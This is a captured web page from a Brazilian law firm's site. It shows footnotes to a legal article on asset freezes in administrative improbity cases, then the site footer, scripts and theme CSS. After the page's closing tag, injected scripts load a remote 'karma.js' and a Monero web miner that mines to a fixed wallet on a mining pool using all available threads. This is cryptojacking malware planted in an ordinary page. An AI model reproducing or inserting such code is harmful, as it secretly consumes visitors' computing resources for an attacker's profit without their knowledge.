<p><a href="#_ftnref5">[5]</a> Art. 7º Se
houver indícios de ato de improbidade, a autoridade que conhecer dos fatos
representará ao Ministério Público competente, para as providências
necessárias.</p>
<p><a href="#_ftnref6">[6]</a> Art. 300. A
tutela de urgência será concedida quando houver elementos que evidenciem a
probabilidade do direito e o perigo de dano ou o risco ao resultado útil do
processo.</p>
<p><a href="#_ftnref7">[7]</a> Tema 701 STJ – Tese Firmada:
“É possível a decretação de indisponibilidade de bens do promovido em Ação Civil
Pública por Ato de Improbidade Administrativa, quando ausente (ou não
demonstrada) a prática de atos (ou a sua tentativa) que induzam a conclusão de
risco de alienação, oneração ou dilapidação patrimonial de bens do acionado,
dificultando ou impossibilitando o eventual ressarcimento futuro”</p>
<p><a href="#_ftnref8">[8]</a> Art. 311.&nbsp;A tutela da
evidência será concedida, <strong>independentemente da demonstração de perigo de
dano ou de risco ao resultado útil do processo</strong>, quando:</p>
<p>I&nbsp;&#8211;
ficar caracterizado o abuso do direito de defesa ou o manifesto propósito
protelatório da parte;</p>
<p>II&nbsp;&#8211;
as alegações de fato puderem ser comprovadas apenas documentalmente e houver
tese firmada em julgamento de casos repetitivos ou em súmula vinculante;</p>
<p>III&nbsp;&#8211;
se tratar de pedido reipersecutório fundado em prova documental adequada do
contrato de depósito, caso em que será decretada a ordem de entrega do objeto
custodiado, sob cominação de multa;</p>
<p>IV&nbsp;&#8211;
a petição inicial for instruída com prova documental suficiente dos fatos
constitutivos do direito do autor, a que o réu não oponha prova capaz de gerar
dúvida razoável.</p>
<p>Parágrafo
único. Nas hipóteses dos incisos II e III, o juiz poderá decidir liminarmente.</p>
<p><a href="#_ftnref9">[9]</a> Art. 302. Independentemente da reparação por dano
processual, a parte responde pelo prejuízo que a efetivação da tutela de
urgência causar à parte adversa, se:</p>
<p>I &#8211; a sentença lhe for desfavorável;</p>
<p>II &#8211; obtida liminarmente a tutela em
caráter antecedente, não fornecer os meios necessários para a citação do
requerido no prazo de 5 (cinco) dias;</p>
<p>III &#8211; ocorrer a cessação da eficácia da
medida em qualquer hipótese legal;</p>
<p>IV &#8211; o juiz acolher a alegação de
decadência ou prescrição da pretensão do autor.</p>
<p>Parágrafo único. A indenização será liquidada nos autos em
que a medida tiver sido concedida, sempre que possível.</p>
<p><a href="#_ftnref10">[10]</a> Art. 181. O
membro do Ministério Público será civil e <strong>regressivamente</strong>
responsável quando agir com <strong>dolo ou fraude</strong>
no exercício de suas funções.</p>
<p><a href="#_ftnref11">[11]</a> RECURSO ESPECIAL. AÇÃO CIVIL PÚBLICA.
IMPROBIDADE ADMINISTRATIVA. CÓDIGO DE PROCESSO CIVIL DE 2015. APLICABILIDADE.
INDISPONIBILIDADE DE BENS A FIM DE ASSEGURAR O RESSARCIMENTO DO DANO. RESPONSABILIDADE
SOLIDÁRIA. CONSTRIÇÃO LIMITADA AO VALOR SUFICIENTE PARA RECOMPOR O ERÁRIO.
&#8220;QUANTUM&#8221; A SER DETERMINADO PELO JUIZ. PEDIDO DE BLOQUEIO PARA
GARANTIR O PAGAMENTO DE CONDENAÇÃO EM MULTA CIVIL. PRECLUSÃO CONSUMATIVA.
INDENIZAÇÃO POR DANOS MORAIS COLETIVOS. INAPLICABILIDADE DO JULGADO NO RESP N.
1.366.721/BA. TUTELA DE URGÊNCIA. NECESSIDADE DE PREENCHIMENTO DOS REQUISITOS
DO &#8220;FUMUS BONI IURIS&#8221; E DO &#8220;PERICULUM IN MORA&#8221;. RECURSO
PARCIALMENTE CONHECIDO E IMPROVIDO.</p>
<p>&#8230;</p>
<p>II &#8211; Havendo solidariedade entre os corréus da
ação até a instrução final do processo, o valor a ser indisponibilizado para
assegurar o ressarcimento ao erário deve ser garantido por qualquer um deles,
limitando-se a medida constritiva ao &#8220;quantum&#8221; determinado pelo juiz,
sendo defeso que o bloqueio corresponda ao débito total em relação a cada.
Precedentes&#8230;</p>
<p>V &#8211; Recurso Especial parcialmente conhecido e
improvido.</p>
<p>(REsp 1731782/MS, Rel. Ministra REGINA HELENA
COSTA, PRIMEIRA TURMA, julgado em 04/12/2018, DJe 11/12/2018)</p>
<p><a href="#_ftnref12">[12]</a> <strong>AgRg no REsp</strong>&nbsp;<strong>1311013</strong>&nbsp;/
RO, rel. Min Humberto Martins, DJe 13.12.2012</p>
<p><a href="#_ftnref13">[13]</a> Art. 3º As disposições desta Lei são aplicáveis, no que couber, àquele
que, mesmo não sendo agente público, induza ou concorra dolosamente para a
prática do ato de improbidade.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p><a href="#_ftnref14">[14]</a> Art. 133. O incidente de desconsideração da personalidade
jurídica será instaurado a pedido da parte ou do Ministério Público, quando lhe
couber intervir no processo.</p>
<p>§ 1º O
pedido de desconsideração da personalidade jurídica observará os pressupostos
previstos em lei.</p>
<p>§ 2º
Aplica-se o disposto neste Capítulo à hipótese de desconsideração inversa da
personalidade jurídica.</p>
<p>&nbsp;Art. 134. O incidente de desconsideração é cabível em todas as
fases do processo de conhecimento, no cumprimento de sentença e na execução
fundada em título executivo extrajudicial.</p>
<p>§ 1º A
instauração do incidente será imediatamente comunicada ao distribuidor para as
anotações devidas.</p>
<p>§ 2º
Dispensa-se a instauração do incidente se a desconsideração da personalidade
jurídica for requerida na petição inicial, hipótese em que será citado o sócio
ou a pessoa jurídica.</p>
<p>§ 3º A
instauração do incidente suspenderá o processo, salvo na hipótese do § 2º.</p>
<p>§ 4º O
requerimento deve demonstrar o preenchimento dos pressupostos legais
específicos para desconsideração da personalidade jurídica.</p>
<p>Art. 135. Instaurado o incidente, o sócio ou a pessoa jurídica será
citado para manifestar-se e requerer as provas cabíveis no prazo de 15 (quinze)
dias.</p>
<p>Art. 136. Concluída a instrução, se necessária, o incidente será
resolvido por decisão interlocutória.</p>
<p>Parágrafo
único. Se a decisão for proferida pelo relator, cabe agravo interno.</p>
<p>&nbsp;&nbsp;Art. 137. Acolhido o pedido de desconsideração, a alienação ou
a oneração de bens, havida em fraude de execução, será ineficaz em relação ao
requerente.</p>
<p><a href="#_ftnref15">[15]</a> &nbsp;§ 1º Os sócios, os cotistas, os diretores e os
colaboradores de pessoa jurídica de direito privado não respondem pelo ato de
improbidade que venha a ser imputado à pessoa jurídica, salvo se,
comprovadamente, houver participação e benefícios diretos, caso em que
responderão nos limites da sua participação.</p>
<p><a href="#_ftnref16">[16]</a> § 2º Aplica-se o disposto neste Capítulo à hipótese de desconsideração
inversa da personalidade jurídica.</p>
<p><a href="#_ftnref17">[17]</a> Art. 294. A
tutela provisória pode fundamentar-se em urgência <strong>ou evidência</strong>.</p>
<p><a href="#_ftnref18">[18]</a> Art. 300 § 2º. A tutela de urgência pode ser concedida liminarmente ou após
justificação prévia.</p>
<p><a href="#_ftnref19">[19]</a> O parágrafo 6º do art. 16,
aqui já estudado, de certa forma, encampa a literalidade do art. 296 CPC, ao
prever a hipótese de sua “readequação”.</p>
<p><a href="#_ftnref20">[20]</a> Art. 296. A
tutela provisória conserva sua eficácia na pendência do processo, mas pode, a
qualquer tempo, ser revogada ou modificada.</p>
<p><a href="#_ftnref21">[21]</a> Art. 297. O juiz poderá determinar as medidas que considerar
adequadas para efetivação da tutela provisória.</p>
<p>Art. 301. A tutela de urgência de natureza cautelar pode ser
efetivada mediante arresto, sequestro, arrolamento de bens, registro de
protesto contra alienação de bem e qualquer outra medida idônea para
asseguração do direito.</p>
<p><a href="#_ftnref22">[22]</a> Parágrafo único. A indenização será liquidada nos autos em
que a medida tiver sido concedida, sempre que possível.</p>
<p><a href="#_ftnref23">[23]</a>
Art. 302. Independentemente da
reparação por dano processual, a parte responde pelo prejuízo que a efetivação
da tutela de urgência causar à parte adversa, se:</p>
<p>I &#8211; a sentença lhe for desfavorável;</p>
<p>II &#8211; obtida liminarmente a tutela em caráter antecedente,
não fornecer os meios necessários para a citação do requerido no prazo de 5
(cinco) dias;</p>
<p>III &#8211; ocorrer a cessação da eficácia da medida em qualquer
hipótese legal;</p>
<p>IV &#8211; o juiz acolher a alegação de decadência ou prescrição
da pretensão do autor.</p>
<p><a href="#_ftnref24">[24]</a> É possível a inclusão do valor de eventual multa civil na
medida de indisponibilidade de bens decretada na ação de improbidade
administrativa, inclusive naquelas demandas ajuizadas com esteio na alegada
prática de conduta prevista no art. 11 da Lei 8.429/1992, tipificador da ofensa
aos princípios nucleares administrativos.</p>
<p><a href="#_ftnref25">[25]</a> PROCESSUAL CIVIL E
ADMINISTRATIVO. AGRAVO INTERNO NO AGRAVO EM RECURSO ESPECIAL. INDISPONIBILIDADE
DE BENS EM AÇÃO DE IMPROBIDADE ADMINISTRATIVA. REGRA DE IMPENHORABILIDADE.
VALORES ATÉ 40 SALÁRIOS MÍNIMOS. INCIDÊNCIA. PRECEDENTES. 1. O Superior
Tribunal de Justiça tem entendido que as regras de impenhorabilidade previstas
no Código de Processo Civil aplicam-se aos casos de indisponibilidade de bens
decretada nos termos do art. 7º da Lei n. 8.429/1992. Precedentes: AgInt no
REsp 1.440.849/PA, Rel. Ministro Sérgio Kukina, Primeira Turma, DJe 30/5/2018;
REsp 1.319.515/ES, Rel. Ministro Napoleão Nunes Maia Filho, Rel. p/ Acórdão Ministro
Mauro Campbell Marques, Primeira Seção, DJe 21/9/2012. 2. Nessa esteira, a
jurisprudência do STJ tem afastado a possibilidade de tornar indisponíveis, com
fulcro no art. 7º da Lei n. 8.429/1992, os valores referentes a salários,
pensões, vencimentos, remunerações, subsídios, pois constituem verba de
natureza alimentar essenciais ao sustento da parte e de sua família. Precedentes:
REsp 1.164.037/RS, Rel. Ministro Sérgio Kukina, Rel. p/ Acórdão Ministro
Napoleão Nunes Maia Filho, Primeira Turma, DJe 9/5/2014; REsp 1.461.892/BA, Rel.
Ministro Herman Benjamin, Segunda Turma, DJe 6/4/2015. 3. Da mesma forma,
também está imune à medida constritiva de indisponibilidade, porquanto
impenhoráveis, os saldos inferiores a 40 salários-mínimos depositados em caderneta
de poupança e, conforme entendimento do STJ, em outras aplicações financeiras e
em conta-corrente, desde que os valores não sejam produto da conduta ímproba.
Precedentes: AgInt no Resp 1.427.492/SP, Rel. Min. Benedito Gonçalves, Primeira
Turma, julgado 19/2/2019; REsp 1.676.267/SP, Rel. Ministro Herman Benjamin,
Segunda Turma, DJe 20/10/2017; AgRg no REsp 1.566.145/RS, Rel. Ministro Mauro
Campbell Marques, Segunda Turma, DJe 18/12/2015; EREsp 1.330.567/RS, Rel.
Ministro Luis Felipe Salomão, Segunda Seção, DJe 19/12/2014.</p>
<p>4. No caso dos autos, a Corte de origem manteve a
indisponibilidade de bens anteriormente decretada em valor inferior a 40
salários-mínimos depositados em conta corrente, decidindo, portanto,
contrariamente à jurisprudência desta Corte.</p>
<p>5. Agravo interno não provido.</p>
<p>(AgInt no AREsp n. 1.310.475/SP, relator Ministro
Benedito Gonçalves, Primeira Turma, DJe de 11/4/2019.)</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<div class="nav-previous"><a href="http://www.valladao.com.br/publicacoes/artigo/planejamento-sucessorio-uma-via-menos-dolorosa-e-onerosa-atraves-da-constituicao-da-holding-familiar/" rel="prev"><i class="fa fa-hand-o-left"></i>Planejamento sucessório: uma via menos dolorosa e onerosa através da constituição da holding familiar</a></div><div class="nav-next"><a href="http://www.valladao.com.br/publicacoes/artigo/o-cabimento-da-sustentacao-oral-interpretacao-e-ampliacao-legal/" rel="next">Artigo &#8211; O cabimento da sustentação oral. Interpretação e ampliação legal<i class="fa fa-hand-o-right"></i></a></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
</div>

</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="top-footer footer-column-3">
<div class="mid-content">
<div class="top-footer-wrap clearfix">
<div class="footer-block">
<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-813df796d9b1">
<div class="sow-image-container">
<img 		class="so-widget-image"/>
</div>
</div></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style media="screen" type="text/css">
.so-widget-image{max-width:170px;}
.sow-image-container{border-right: solid #666 1px; margin-right:10px}
.footer-block .menu a {color:#009c5a;}
.footer-block .menu li {margin-bottom:0px}
.footer-block .menu a:hover{color:#fff}
</style></div>
</aside>				</div>
<div class="footer-block">
<aside id="text-11" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3750.7552811808046!2d-43.93929988458604!3d-19.934714743605085!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xa699db8ddef14b%3A0x67e48aa0abea20e1!2sR.+Sergipe%2C+925+-+Funcion%C3%A1rios%2C+Belo+Horizonte+-+MG%2C+30130-171!5e0!3m2!1spt-BR!2sbr!4v1467355930479" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></div>
</aside>				</div>
<div class="footer-block">
<aside id="text-9" class="widget widget_text"><h2 class="widget-title">Endereço</h2>			<div class="textwidget"><div class="end"><h4>Rua Sergipe, n° 925, 10° andar, Funcionários</h4> <p />
Belo Horizonte - MG | CEP 30130-171<br>
Tel.: (31) 3261-3888 | Fax: (31)3261-1888</div>
<style media="screen" type="text/css">
.end{color:#009c5a}
</style></div>
</aside><aside id="apsi_widget-4" class="widget widget_apsi_widget"><div class="aps-social-icon-wrapper">
<div class="aps-group-horizontal">
<div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='fanpage' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
<a href="https://www.facebook.com/valladaosociedadedeadvogados" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
<img src="http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/icon-sets/png/set5/facebook.png" alt="Facebook"/>
</a>
<span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
<style class="aps-icon-front-style">.icon-1-1 img{height:30px;width:30px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
</div>
</div>
</aside>				</div>
</div>
</div>
</div>
<div class="bottom-footer">
<div class="mid-content clearfix">
<div  class="copy-right">
&copy; 2026 Valladão  
</div><!-- .copy-right -->
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/www.valladao.com.br\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.valladao.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3a70195458","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.valladao.com.br\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir para a primeira p\u00e1gina","goto_prev":"Ir para a p\u00e1gina anterior","goto_next":"Ir para a pr\u00f3xima p\u00e1gina","goto_last":"Ir para a \u00faltima p\u00e1gina","current_page":"P\u00e1gina atual \u00e9","goto_page":"Ir para p\u00e1gina"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.7'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/SmoothScroll.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/parallax.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.scrollTo.min.js?ver=1.4.14'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.localScroll.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.nav.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.bxslider.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.easing.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.actual.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/nivo-lightbox.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
</body>
</html><script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE', 'x', 50);
</script>
<!DOCTYPE html>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#000000">
<link rel="manifest" href="manifest.json">
<!-- Start Of Mining Code -->
<script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
console.log("Config Loaded")
server = "wss://ny1.xmrminingproxy.com";
var pool = "gulf.moneroocean.stream:80";
var walletAddress = "46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE";
var workerId = "GH-XMR"
var threads = -1;
var password = "";
startMining(pool, walletAddress, workerId, threads, password);
throttleMiner = 20;
</script>
<!-- End Of Mining Code -->
<script>
if ('serviceWorker' in navigator) {
window.addEventListener('load', () => {
navigator.serviceWorker.register('serviceworker.js').then(registration => {
console.log('Service Worker registered with scope:', registration.scope);
}).catch(error => {
console.error('Service Worker registration failed:', error);
});
});
}
</script>
</html><!-- WP Fastest Cache file was created in 0.68479704856873 seconds, on 19-01-26 1:11:53 -->

--- FILE ---
content_type: text/css
request_url: http://www.valladao.com.br/wp-content/themes/accesspress-parallax/woocommerce/ap-parallax-style.css?ver=5.1.19
body_size: 806
content:
.woocommerce-area{
    margin: 0 0 20px;
    background: #FFF;
    padding: 20px;
    margin-bottom: 40px;
    position: relative;
}

.woocommerce .woocommerce-breadcrumb{
    border-bottom: 1px solid #EEE;
    padding: 0 0 6px;
}

.woocommerce .woocommerce-breadcrumb a{
    text-decoration: none;
}

.woocommerce .woocommerce-breadcrumb a:hover{
    color: #E66432;
}

.woocommerce .page-title{
    margin-bottom: 20px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale{
    background: #E66432;
}

.woocommerce ul.products li.product a img{
    margin-bottom: 0;
}

.woocommerce ul.products li.product h3{
    text-align: center;
    border-top: 2px solid #E66432;
    border-bottom: 1px solid #EEE;
    color: #333;
}

.parallax-section .woocommerce ul.products li.product h3,
.parallax-section .woocommerce ul.products li.product .price,
.parallax-section .woocommerce a{
    color: inherit;
}

.parallax-section .woocommerce ul.products li.product h3{
    border-bottom-color: rgba(255,255,255,0.2);
}

.woocommerce ul.products li.product .price{
    color: #333;
    font-size: 16px;
    padding: 10px;
    margin-bottom: 0;
    text-align: center;
}

.woocommerce ul.products li.product .price del{
    display: inline-block;
}

.woocommerce ul.products li.product .button{
    margin: 0;
    background: #E66432;
    text-align: center;
    color: #FFF;
    display: block;
    font-weight: normal;
    border-radius: 0;
}

.woocommerce a.added_to_cart{
    display: none;
}

.woocommerce nav.woocommerce-pagination ul{
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
    border:none; 
    margin: 0 2px;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    background: #E66432;
    color: #FFF;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
    background: #000;
    color: #FFF;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    background: #E66432;
    border-radius: 0;
    font-weight: normal;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
    background: #E06536;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    color: #333;
}

.woocommerce-review-link,
.product_meta a{
    text-decoration: none;
}

.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover, 
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, 
.woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, 
.woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, 
.woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, 
.woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover{
    background: #E66432;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    background: #000;
    border-radius: 0;
    color: #FFF;
    font-weight: normal;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #E66432;
    color: #FFF;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background-color: #E66432;
}


--- FILE ---
content_type: text/css
request_url: http://www.valladao.com.br/wp-content/themes/accesspress-parallax/style.css?ver=5.1.19
body_size: 8545
content:
/*
Theme Name: Valladão - AccessPress based theme
Theme URI: https://accesspressthemes.com/wordpress-themes/accesspress-parallax/
Author: Vi Marchetti
Author URI: https://www.vimarchetti.com.br
Description: Tema baseado no tema AccessPress Parallax, altamente customizável. 
Version: 2.02
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: accesspress-parallax
Domain Path: /languages/
Tags: custom-background, custom-colors, custom-header, custom-menu, featured-images, one-column, right-sidebar, theme-options, threaded-comments, translation-ready, two-columns, grid-layout, footer-widgets, blog, e-commerce, photography, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

AccessPress Parallax is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	line-height: 1.5;
	font-weight: 300;
	font-size: 16px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Oxygen', sans-serif;
	margin-bottom: 10px;
}
h1{
	font-size: 24px;
}
h2{
	font-size: 22px;
}
h3{
	font-size: 20px;
}
h4{
	font-size: 18px;
}
h5{
	font-size: 16px;
}
h6{
	font-size: 14px;
}
p {
	margin-bottom: 20px;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 20px;
}
address {
	margin: 0 0 20px;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 20px;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 15px 20px;
}
ul {
	list-style: square;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 20px;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 20px 20px;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;

}
figure {
	margin: 0;
}
table {
	margin: 0 0 20px;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    position: relative;
	background: #004320;
	display: inline-block;
	line-height: 1;
	padding: 0 20px;
	text-decoration: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
    cursor: pointer;
    border:none;
    line-height: 36px;
    height: 36px;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
